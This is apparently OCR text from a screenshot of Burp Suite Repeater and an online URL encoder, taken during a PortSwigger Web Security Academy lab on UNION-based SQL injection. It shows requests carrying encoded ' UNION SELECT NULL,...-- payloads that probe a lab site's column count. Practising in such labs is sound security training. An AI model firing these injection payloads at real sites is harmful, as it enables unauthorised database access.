 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to hack
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
GET /filter?category=%27%20UNION%20SELECT%20NULL%2CNULL%20--- HTTP/1.1
Host: ac651f441f54199d80131d9600890025.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer:
https://ac651f441f54199d80131d9600890025.web-security-academy.net/filter?category=Corporate+gi
fts
Cookie: session=EEhRLUfjmaSrGpdZMav91OyOZu994Ok2
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
SQL injection UNION × SQL injection UNION × URL Encode and Dec ×
https://www.urlencoder.org
' UNION SELECT NULL,NULL,NULL,NULL --
To encode binaries (like images, documents, etc.) use the file upload form a bit further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time when you type or paste (supports only UTF-8 character set).
> ENCODE < Encodes your data into the textarea below.
%27%20UNION%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%20--
Encode files into URL encoded format
Select a file to upload and process, then you can download the encoded result.
Click (or tap) here to select a file
0